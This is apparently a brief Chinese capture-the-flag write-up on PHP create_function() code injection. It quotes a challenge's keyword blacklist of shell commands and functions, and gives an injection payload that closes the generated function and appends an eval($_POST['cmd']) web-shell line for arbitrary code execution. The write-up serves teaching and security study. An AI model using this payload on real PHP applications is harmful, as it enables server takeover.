 create_function()代码注入
if(preg_match('/^[a-z0-9]*$/isD', $code) ||
preg_match('/fil|cat|more|tail|tac|less|head|nl|tailf|ass|eval|sort|shell|ob|start|mail|\`|\{|\%|x|\&|\$|\*|\||\<|\"
die("<br />Neeeeee~! I have disabled all dangerous functions! You can't get my flag =w=");
} else {
include "flag.php";
$code('', $arg);
}
其中 $code ， $arg 可控，自然想到 create_function()
$myfunc = create_function('$a, $b', 'return $a+$b;');
相当于
function myfunc($a, $b){
return $a+$b;
}
但是如果第二个参数没有限制的话，如 $code=return $a+$b;}eval($_POST['cmd']);// ，就变成
function myfunc($a, $b){
return $a+$b;
}
eval($_POST['cmd']);//}
可执行任意代码